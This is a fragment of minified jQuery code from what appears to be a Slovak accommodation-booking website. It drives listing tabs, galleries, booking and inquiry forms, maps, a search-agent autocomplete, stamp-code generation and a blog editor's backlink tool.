{var object_id=$('#object_id').html();var toggle_poi=0,toggle_occupation=0;var tabs=$("#accommodation_detail_tabs").tabs({create:removeClassesCreateHandler});var desc_body=$('.desc-body');console.log(desc_body.height());if(desc_body.height()>205)
{desc_body.addClass('desc-hidden');}
$('.desc-expand').on('click',function(e)
{$('.desc-body').removeClass('desc-hidden');return false;});$('#poi_extended').hide();$("#toggle_poi").click(function()
{switch(toggle_poi)
{default:$(this).html(i18n.collapsePoiText);$('#poi_extended').slideDown('slow');toggle_poi=1;break;case 1:$(this).html(i18n.expandPoiText);$('#poi_extended').slideUp('slow');toggle_poi=0;registry.root.stop().animate({'scrollTop':$('#tab_poi').offset().top},300,'swing',function(){});break;}
return false;});$('#tab_occupation').find('div.cal_month:gt(5)').wrapAll($('<div id="occupation_extended" />').hide());$("#toggle_occupation").click(function()
{switch(toggle_occupation)
{default:$(this).html(i18n.collapseOccupationText);$('#occupation_extended').slideDown('slow');toggle_occupation=1;break;case 1:$(this).html(i18n.expandOccupationText);$('#occupation_extended').slideUp('slow');toggle_occupation=0;break;}
return false;});$('#toggle_favourite').click(function()
{$.ajax({cache:false,dataType:"json",type:"POST",url:paths.ajax_execute,data:{action:"toggle_favourite",object_id:object_id},success:function(obj)
{$('#toggle_favourite').html(obj.status==1?i18n.fav_remove:i18n.fav_add).attr('class',obj.status==1?'btn_fav_remove':'btn_fav_add');$("#header_favourite").html(obj.tpl);$("#favourite_count").html(obj.count);}});return false;});$("#tab_photo").find('.accommodation_gallery a:not(.video)').add('#main_image').colorbox
({rel:'gal',transition:'fade',speed:450,className:'popup_gallery',scrolling:false});$("#tab_photo").find('.accommodation_gallery a.video').colorbox
({iframe:true,rel:'gal',transition:'fade',speed:450,className:'popup_gallery',scrolling:false,innerWidth:'60%',innerHeight:'60%'});$(".button_book, .button_ask, .button_contact, .btn_friend, .popup_link").colorbox
({className:'popup_theme',speed:0,opacity:0.6,transition:'none',inline:true,scrolling:false,'onClosed':function()
{var element=$($.colorbox.element().attr('href'));element.find('.popup_col1, .popup_col2').show();element.find('.popup_message').hide();}});$('.popup_close').click(function()
{$.colorbox.close();return false;});$(".button_contact").one("click",function()
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'contact_showed',object_id:object_id}});});$('#booking_adults, #booking_children').on('change',function()
{var persons=parseInt($('#booking_adults').val())+parseInt($('#booking_children').val());if($('#booking_children').val()==0)$('#booking_age_wrapper').hide();else $('#booking_age_wrapper').show();switch(persons)
{default:$('#booking_persons').removeClass('red').html(persons);break;case 0:$('#booking_persons').addClass('red').html(i18n.chooseBelow);break;}});$('#popup_booking_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{booking_name:{required:true},booking_phone:{required:true},booking_email:{required:true,email:true},booking_start:{required:true},booking_end:{required:true},booking_adults:{required:true,min:1}},groups:{date:"booking_start booking_end"},messages:{booking_name:i18n.validate.required,booking_phone:i18n.validate.required,booking_email:{required:i18n.validate.required,email:i18n.validate.email},booking_start:i18n.validate.required,booking_end:i18n.validate.required,booking_adults:i18n.validate.required},errorPlacement:function($error,$element)
{if($element.attr('name')=='booking_start'||$element.attr('name')=='booking_end'){$('#booking_date_error').html($error);}
$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).addClass('error_input');},unhighlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'booking_send',object_id:object_id,form:$(form).serializeObject()},success:function(data)
{}});$('#book_popup').find('.popup_col1, .popup_col2').hide();$('#book_popup').find('.popup_message').show();$('#booking_start, #booking_end, #booking_age, #booking_note').val('');$('#booking_children option:selected, #booking_adults option:selected').prop("selected",false);$('#booking_persons').addClass('red').html(i18n.chooseBelow);$('#booking_age_wrapper').hide();}});$('#popup_friend_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',ignore:[],rules:{friend_sender:{required:true,email:true},friend_recipient:{required:true},friend_hiddenrecaptcha:{required:function(){return grecaptcha.getResponse(captchas.friend_send)=='';}}},messages:{friend_recipient:i18n.validate.required,friend_hiddenrecaptcha:{required:'Kliknite na overenie, že nie ste robot.'},friend_sender:{required:i18n.validate.required,email:i18n.validate.email}},errorPlacement:function($error,$element)
{$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{action:'friend_send',object_id:object_id,form:$(form).serializeObject()},success:function(response)
{if(response.success)
{$('#friend_popup').find('.popup_col1, .popup_col2').hide();$('#friend_popup').find('.popup_message').show();$('#friend_recipient').val('');grecaptcha.reset(captchas.friend_send);}}});}});$('#popup_ask_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',ignore:[],rules:{ask_hiddenrecaptcha1:{required:function(){return grecaptcha.getResponse(captchas.ask_send)=='';}},ask_name:{required:true},ask_phone:{required:true},ask_email:{required:true,email:true},ask_text:{required:true,minlength:5}},messages:{ask_hiddenrecaptcha1:{required:'Kliknite na overenie, že nie ste robot.'},ask_name:i18n.validate.required,ask_phone:i18n.validate.required,ask_email:{required:i18n.validate.required,email:i18n.validate.email},ask_text:{required:i18n.validate.required,minlength:i18n.validate.minlength}},errorPlacement:function($error,$element)
{$('#'+$element.attr("id")+'_error').html($error);},highlight:function(element,errorClass,validClass){$(element).addClass('error_input');},unhighlight:function(element,errorClass,validClass){$(element).removeClass('error_input');},submitHandler:function(form)
{$.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{action:'ask_send',object_id:object_id,form:$(form).serializeObject()},success:function(response)
{if(response.success)
{$('#ask_popup').find('.popup_col1, .popup_col2').hide();$('#ask_popup').find('.popup_message').show();$('#ask_text').val('');grecaptcha.reset(captchas.ask_send);}}});}});$("#booking_start, #booking_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'booking_start','booking_end',true);},onClose:function(){$(this).trigger("change");}});if($('#map').size()!=0)
{var center=$('#show_map').data('gps').split('::');var gps=new google.maps.LatLng(center[0],center[1]);var mapOptions={zoom:10,scrollwheel:false,mapTypeId:google.maps.MapTypeId.ROADMAP};map=new google.maps.Map(document.getElementById("map"),mapOptions);map.setCenter(gps);var marker=new google.maps.Marker({position:gps,map:map,icon:paths.base+"public/img/ubytko_transparent.png"});}
tabs.tabs({activate:function(event,ui)
{if(ui.newTab.index()==5)
{var x=map.getZoom();var c=map.getCenter();google.maps.event.trigger(map,'resize');map.setZoom(x);map.setCenter(c);}}});$('#show_lastminute').click(function(){tabs.tabs("option","active",2);});$('#show_map').click(function(){tabs.tabs("option","active",5);});$('#show_lastminute, #show_map').on('click',function(e){e.preventDefault();var target=this.hash;registry.root.stop().animate({'scrollTop':$(target).offset().top},900,'swing',function(){window.location.hash=target;});});}
if(registry.module=='listing')
{$('div.branch_navigation').find('a.branch_heading:eq(0)').addClass('expanded');$('div.branch_navigation').find('.branching_links:gt(0)').hide();$('#num_objects, #listing_distance').on('change',function(){$(this).closest('form').submit();});$('a.branch_heading').click(function()
{var branch_links=$(this).next('.branching_links');$('div.branch_navigation').find('.expanded').removeClass('expanded').next('.branching_links').not(branch_links).slideUp(500);$(this).addClass('expanded');branch_links.slideToggle(500);return false;});$('#branch_tur_oblast, #branch_rekr_oblast').one('click',function()
{var branch_links=$(this).next('.branching_links');$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:{action:'listing_load_branches',urls_model:dataObject,branch:$(this).attr('id').replace('branch_','')},success:function(data)
{branch_links.html(data);}});});$('.listing_description').expander({expandSpeed:400,collapseSpeed:400,slicePoint:280,preserveWords:true,detailClass:'toggle-button',userCollapse:true,expandText:i18n.expandText,userCollapseText:i18n.collapseText});$('#load_near_cities').on('click',function()
{var obj={action:'listing_near_cities',urls_model:dataObject};$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:obj,success:function(data)
{$('.branch_section_cities').html(data);}});return false;});$('#load_branches').on('click',function()
{var obj={action:'listing_load_branches',urls_model:dataObject};return false;});}
if(registry.module=='vyhladavaci-agent')
{$("#agent_start, #agent_end").datepicker
({showOtherMonths:true,onSelect:function(selectedDate){datepickerUI_range($(this),'agent_start','agent_end',true);},onClose:function(){$(this).trigger("change");}});$("#agent_location").autocomplete({minLength:2,delay:0,autofocus:true,source:function(request,response)
{var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),"i");if(autocomplete_cache.length==0)$.getJSON(paths.ajax_execute,{action:'load_location'}).done(function(data){autocomplete_cache=data;});var results=$.grep(autocomplete_cache,function(value){value=value.label||value.value||value;return matcher.test(value)||matcher.test(accent_fold(value));});response(results.slice(0,20));},select:function(event,ui)
{$(this).val(ui.item.label).trigger('change');$('#agent_location_id').val(ui.item.typ+'-'+ui.item.kod);return false;},focus:function(event,ui){this.value=ui.item.label;event.preventDefault();},change:function(event,ui)
{if(!ui.item)
{$(event.target).val("");$('#agent_location_id').val('');$(event.target).addClass('error_input');}
else
{$(event.target).removeClass('error_input');}}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>").html(accent_folded_hilite(item.label,this.element.val())+(item.typ in i18n.geo?' - '+i18n.geo[item.typ]:''))).appendTo(ul);}
$("#agent_location").on('keyup change',function()
{if($(this).val()=='')$('#agent_location_id').val('');});$('#agent_adults, #agent_children, #agent_location, input[name="agent_type[]"], #agent_start, #agent_end').on('change',function()
{var data=[];$("input[name='agent_type[]']:checked").each(function(i){data.push($(this).val())});var obj={adults:$('#agent_adults').val(),children:$('#agent_children').val(),location:$('#agent_location_id').val(),type:data,action:'agent_results',date_start:$('#agent_start').val(),date_end:$('#agent_end').val()};if(obj.adults!=0&&obj.location!=0&&obj.type!=0)
{$.ajax({cache:false,type:"POST",url:paths.ajax_execute,data:obj,success:function(data){$('#agent_count').html(data);}});}
else
{$('#agent_count').html('&nbsp;');}
$('#agent_persons').html(parseInt(obj.adults)+parseInt(obj.children));if(obj.children==0)$('#agent_age_wrapper').hide();else $('#agent_age_wrapper').show();});$('#agent_form').validate({onfocusout:false,onkeyup:false,onclick:false,errorClass:'error_label',errorElement:'span',rules:{agent_location:{required:true},agent_location_id:{required:true},agent_start:{required:true},agent_end:{required:true},agent_adults:{required:true,min:1},agent_name:{required:true},agent_email:{required:true,email:true},agent_phone:{required:true},'agent_type[]':{required:true,minlength:1}},errorPlacement:function($error,$element){},invalidHandler:function(event,validator){$('#agent_response').html(i18n.validate.enter_all_required_fields).addClass('error_response');},highlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).addClass('error_input');if(element.name==='agent_type[]'){$('#agent_type_wrapper').addClass('error_input');}},unhighlight:function(element,errorClass,validClass)
{((element.type==='select-one')?$(element).parent():$(element)).removeClass('error_input');if(element.name==='agent_type[]'){$('#agent_type_wrapper').removeClass('error_input');}},submitHandler:function(form)
{var btn=$('#agent_submit');btn.val('Odosielam...');btn.attr("disabled",true);var obj=$(form).serializeObject();obj.action='agent_send';$.ajax({cache:false,dataType:'json',type:"POST",url:paths.ajax_execute,data:obj,success:function(data)
{location.href=data.redirect;}});}});$('#agent_restart').on('click',function()
{$('.agent_form_body').show();$('#agent_message_wrapper').hide();return false;});}
var save_stays=function()
{var zaradenie_ids=$('#table_pobyty').find('input[name="categories_manual[]"]:checked').map(function(){return $(this).val();}).get();var stays=$('#zaradenie_pocet').length?$('#zaradenie_pocet').val():null;return $.ajax({cache:false,type:"POST",dataType:'json',url:paths.ajax_execute,data:{product_id:$('#obj_id').html(),ids:zaradenie_ids,stays:stays,action:"stays_save"},success:function(response)
{var msg_class=response.success?'msg_success_stays':'msg_error_stays';$.colorbox({html:'<div class="'+msg_class+'">'+response.msg+'</div>',overlayClose:true,escKey:true,fixed:true,closeButton:true,transition:'none',width:'500px',opacity:0.6,speed:500,scrolling:false,className:'popup_theme'});if(response.success)
{$('#stays_out_of').html(response.stays_out_of);}}});};registry.html.on('click','.stays_save_close',function()
{$.colorbox.close();return false;});$('#table_pobyty').find('input:checkbox').on('ifToggled',function(event)
{var chbox=$(this);save_stays().success(function(response)
{if(!response.success)
{chbox.prop('checked',false);chbox.iCheck('update');}});});$('#zaradenie_pocet').on('change',function()
{save_stays().success(function(response)
{$('#stays_count').val(response.stays_count);});});$(".tel_date, #next_contact").datepicker
({minDate:null,showOtherMonths:true,defaultDate:""});$("#lastminute_doba_od, #lastminute_doba_do").datepicker
({showOtherMonths:true,defaultDate:"",onSelect:function(selectedDate){datepickerUI_range($(this),'lastminute_doba_od','lastminute_doba_do',true);},onClose:function(){$(this).trigger("change");}});$('#preview_occupation_embeed').click(function()
{if($('#occupation_own_code').val()=='')
{$.ajax({cache:false,type:"GET",url:paths.ajax_execute,data:{product_id:$('#obj_id').html(),cols:$('#occupation_month_cols').val(),rows:$('#occupation_month_rows').val(),action:"occupation_own_code"},success:function(data)
{$('#occupation_own_code').val(data);$.colorbox({html:data,className:'popup_theme',speed:0,opacity:0.6,transition:'none',scrolling:false});}});}
else
{$.colorbox({html:$('#occupation_own_code').val(),className:'popup_theme',speed:0,opacity:0.6,transition:'none',scrolling:false});}
return false;});$('#page_body').find('.content_edit').find('input:checkbox, input:radio').not('input:checkbox[name="typ[]"]').iCheck({labelHover:true,cursor:true,checkboxClass:'checkbox_theme2',radioClass:'radio_theme2'}).on('ifChanged',function(event){$(this).trigger('change');});$('#udaje_osoba1').on('change',function(){$('div.fyz').slideDown('slow');$('div.firma').slideUp('slow');});$('#udaje_osoba2').on('change',function(){$('div.fyz').slideUp('slow');$('div.firma').slideDown('slow');});$('#stamp_step1, #stamp_step2').find('input[type="radio"]:checked').closest('label').addClass('stamp-label-checked');$('#stamp_step1').find('input[name="stamp_color"]').on('ifChecked',function()
{var color=$(this).val();$('#stamp_step2').find('img').each(function(index)
{$(this).attr('src',$(this).attr('src').replace(/blue|red|green|gray/g,color));});$('#stamp_step2').show();$('#stamp_step1').find('label').removeClass('stamp-label-checked');$(this).closest('label').addClass('stamp-label-checked');});$('table.form_tbl').find('input[name="due_period"]').on('ifChecked',function()
{$('#new_pausal, #pausal_actual').trigger('change');});$('#stamp_step2').find('input[name="stamp_size"]').on('ifChecked',function()
{if($('#stamp_generate_wrapper').length)
{$('#stamp_generate_wrapper').show();}
else
{$('#stamp_step3').show();}
$('#stamp_step2').find('label').removeClass('stamp-label-checked');$(this).closest('label').addClass('stamp-label-checked');});$('#stamp_step1, #stamp_step2').find(':radio').on('ifChecked',function()
{var color=$('#stamp_step1').find('input[name="stamp_color"]:checked').val();var size=$('#stamp_step2').find('input[name="stamp_size"]:checked').val();var stamp_code=$('#stamp_code');console.log(color);console.log(size);if(color!==undefined&&size!==undefined&&!$('#stamp_generate_wrapper').length)
{stamp_code.val('').addClass('textarea-loading');$.ajax
({cache:false,type:"GET",url:paths.ajax_execute,data:{action:'load_stamp_code',color:color,size:size,product_id:$('#obj_id').html()},success:function(code)
{stamp_code.val(code).removeClass('textarea-loading');}});}});$('#stamp_generate').on('click',function()
{var color=$('#stamp_step1').find('input[name="stamp_color"]:checked').val();var size=$('#stamp_step2').find('input[name="stamp_size"]:checked').val();var button=$(this);var stamp_code=$('#stamp_code');button.attr("disabled",true).html('Generujem kód...');$.ajax({cache:false,type:"GET",url:paths.ajax_execute,data:{action:'load_stamp_code',color:color,size:size,product_id:$('#obj_id').html(),notification:'1'},success:function(code)
{$('#stamp_generate_wrapper').remove();stamp_code.val(code);$('#stamp_step3').show();}});});if($('#blog_content').length)
{var froala_editor=$('#blog_content').froala({width:957,inlineMode:false,minHeight:800,imageDeleteURL:paths.ajax_execute+"?action=blog_delete_image",imageUploadURL:paths.ajax_execute+"?action=blog_upload_image&blog_id="+$('#blog_id').val(),saveRequestType:'POST',borderColor:"#d7e0e2",plainPaste:true,}).on('editable.afterRemoveImage',function(e,editor,$img)
{editor.options.imageDeleteParams={src:$img.attr('src')};editor.deleteImage($img);});$('#backlink_popis_insert').click(function()
{var obj={};var insert=true;if($('#backlink_el1').val()!='0'){insert=true;obj.ubytovanie=parseInt($('#backlink_el1').val());}
if($('#hidden_backlink_el2').val()!=''){insert=true;obj.loc=$('#hidden_backlink_el2').val();}
if($('#backlink_el3').val()!='0'){insert=true;obj.pobyt=parseInt($('#backlink_el3').val());}
if($('#hidden_backlink_el4').val()!=''){insert=true;obj.atrakcia=parseInt($('#hidden_backlink_el4').val());}
if(insert==true)
{obj.domain=1;var url='URL64'+$.base64.encode(JSON.stringify(obj));$("#blog_content").froala('insertHTML','<a href=\x22'+url+'\x22>'+$("#blog_content").froala('getSelection')+'</a>',true);$('#backlink_el1, #backlink_el3').val(0);$('#hidden_backlink_el2, #hidden_backlink_el4, #backlink_el2, #backlink_el4').val('');}
return false;});$('#backlink_popis_reverse').click(function()
{var base64=$("#blog_content").froala('getSelectionLink');var obj;if(base64!=null)
{var url_raw=$.base64.decode(jQuery.trim(base64.replace('URL64','')));console.log(url_raw);if((obj=JSON.parse(url_raw))!=null)
{$('#backlink_el1, #backlink_el3').val(0);$('#hidden_backlink_el2, #hidden_backlink_el4, #backlink_el2, #backlink_el4').val('');if(obj.ubytovanie!=null)
{obj.ubytovanie=(obj.ubytovanie==2)?3:obj.ubytovanie;$('#backlink_el1').val(obj.ubytovanie)}
if('loc'in obj)
{$.get(paths.ajax_execute,{action:'load_url',type:'loc',kod:obj.loc},function(result)
{$('#backlink_el2').val(result.nazov);$('#hidden_backlink_el2').val(obj.loc);},'json');}
if(obj.pobyt!=null){$('#backlink_el3').val(obj.pobyt)}
if('atrakcia'in obj)
{$.get(paths.ajax_execute,{action:'load_url',type:'atrakcia',kod:obj.atrakcia},function(result)
{$('#backlink_el4').val(result.title);$('#hidden_backlink_el4').val(obj.atrakcia);},'json');}}}
return false;});}}(window.jQuery,window,document));